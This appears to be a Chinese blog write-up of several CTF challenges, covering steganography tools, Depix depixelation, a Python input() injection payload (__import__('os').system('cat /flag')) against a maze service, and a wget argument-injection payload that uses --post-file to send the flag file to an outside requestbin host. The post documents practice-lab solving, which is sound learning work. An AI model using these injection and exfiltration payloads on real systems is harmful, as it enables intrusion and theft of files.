…

自己只出了签到题。

签到

自己写的脚本,感觉蛮不错的。

写了有一会儿。大概半小时(老菜了

1 | s1 = [0o146, 0o154, 0o141, 0o147, 0o173, 0o167, 0o63, 0o154, 0o143, 0o157, 0o155, 0o145, 0o137, 0o164, 0o157, 0o137, 0o62, 0o157, 0o156, 0o147, 0o137, 0o150, 0o63, 0o156, 0o147, 0o137, 0o142, 0o145, 0o61, 0o175] |

My_Secret

当时拿到附件一通操作啥也没出来,放弃。

通过强队wp复现:

首先是lsb隐写,有专门的脚本,叫cloacked-pixel,由于寒假我回了家用台式机重新配的ctf环境,配这个配了好久

1 | python2 lsb.py extract stego.png out 123456 |

得到密码38d668578a3686ab

wav音频隐写的话常用的工具是deepsound,得到第二个密码carrier。学习了。

接下来图片的加密,看天璇队的wp他们走了不少的弯路,其实无非就是拼积累一个个试呗。希望我能加快积累的速度。

使用的是oursecret,一般人根本想不到。

babymaze2_beta

该稍微学习一下如何使用nc了,直接下载附件操作会遇到各种各样的问题。nc的话就很方便。

1 | nc 182.92.203.154 10001 |

maze的界面要求的操作应该给的是input()函数,看wp学到一个input()的非预期输入,

1 | __import__('os').system('ls /') |

等价于

1 | import os |

会ls出一系列文件,其中有flag,那么payload必然是

1 | __import__('os').system('cat /flag') |

马赛克

https://github.com/beurtschipper/Depix

将附件图片放进Depix文件夹下,在Depix文件夹里的images/searchimages里把debruinseq_notepad_Windows10_closeAndSpaced.png复制到Depix文件夹里,打开终端输入如下命令

1 | python3 depix.py -p mosaic.png -s debruinseq_notepad_Windows10_closeAndSpaced.png |

跑了一会儿得到output.png,当时我读了好久没读出来那个关键的地方是什么字母,遍历试了可能性交上去也是wa,就很难受,最后还是没出。看wp的时候拍断大腿。但是隐约记得我输过a还是错了(?)

magic_download



run.sh文件内容如下

代码的大意是读取你输入的ip,判断ip是否合法,合法后执行./wget -P /tmp $IP这条语句

使用的是echo语句,那么就可以用-e参数来实现转义并且构造命令输入,传入\n来绕过ip的判断

绕过后就可以传参到wget了

环境已经关了,别人的wp payload如下-e tries=20 --post-file=/home/ctf/flag http://http.requestbin.buuoj.cn/w9gw6tw9 \\n127.0.0.1

问卷调查

有手就行